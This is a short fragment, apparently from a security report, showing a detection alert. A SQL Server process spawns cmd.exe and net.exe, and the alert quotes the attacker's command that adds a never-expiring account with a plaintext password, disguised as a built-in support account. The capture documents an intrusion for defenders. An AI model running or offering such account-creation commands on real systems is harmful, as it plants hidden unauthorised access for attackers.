 CGO
1
1
sqlservr.exe
cmd.exe
net.exe
ALERT NAME
Uncommon user management via net.exe
C:\Windows\system32\cmd.exe /c ""C:\Windows
\ServiceProfiles\MSSQLSERVER\tzt.bat" "
net  user:SystemHelp B2q4xx9Bp2 /add
/active:"yes" /expires:"never" /passwordchg:"NO" /
fullname:"Support Systems" /comment:"Built-in
account for supported the computer/domain"